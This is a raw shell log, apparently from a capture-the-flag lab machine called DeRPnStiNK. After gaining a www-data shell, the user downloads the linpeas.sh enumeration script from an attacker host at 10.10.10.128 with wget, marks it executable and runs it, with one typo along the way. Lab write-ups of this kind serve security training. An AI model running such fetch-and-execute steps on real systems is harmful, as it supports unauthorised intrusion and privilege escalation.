 www-data@DeRPnStiNK:/home$ cd /tmp
cd /tmp
www-data@DeRPnStiNK:/tmp$ ls -la
ls -la
total 24
drwxrwxrwt  5 root root 4096 Jun 18 22:43 .
drwxr-xr-x 23 root root 4096 Nov 12  2017 ..
drwxrwxrwt  2 root root 4096 Jun 19  2020 .ICE-unix
-r--r--r--  1 root root   11 Jun 18 21:49 .X0-lock
drwxrwxrwt  2 root root 4096 Jun 18 21:49 .X11-unix
drwx------  2 root root 4096 Jun 19  2020 vmware-root
www-data@DeRPnStiNK:/tmp$ which wget
which wget
/usr/bin/wget
www-data@DeRPnStiNK:/tmp$ wget http://10.10.10.128:8080/linpeas.sh && chmod +x linpeas.sh && ./linpeash
<get http://10.10.10.128:8080/linpeas.sh && chmod +x linpeas.sh && ./linpeash
--2020-06-18 22:45:43--  http://10.10.10.128:8080/linpeas.sh
Connecting to 10.10.10.128:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 226701 (221K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 226,701     --.-K/s   in 0.003s
2020-06-18 22:45:43 (64.8 MB/s) - 'linpeas.sh' saved [226701/226701]
bash: ./linpeash: No such file or directory
www-data@DeRPnStiNK:/tmp$ ./linpeas.sh
./linpeas.sh